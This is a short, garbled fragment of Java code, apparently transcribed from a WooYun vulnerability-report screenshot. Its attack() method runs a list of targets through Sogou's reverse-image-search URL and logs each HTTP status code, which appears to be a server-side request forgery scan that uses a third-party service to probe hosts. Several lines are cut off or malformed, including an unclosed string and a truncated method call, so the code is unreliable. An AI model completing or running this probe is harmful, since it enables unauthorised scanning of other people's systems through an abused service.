 public void attack(){
String url = "http://pic.sogou.com/ris?query=http%3A%2F%2F
for(int i = 0;i < this.list.size();i++){
String u = MessageFormat.format(url, this.list.get(i))
int code = this.doGet(u);
System.out.println(this.list.get(i) + ":" + code);
}
}
public int doGet(String url) {
try {
URL u = new URL(url);
HttpURLConnection httpUrl = (HttpURLConnection) u.open
httpUrl.setConnectTimeout(1000);
www.wooyun.org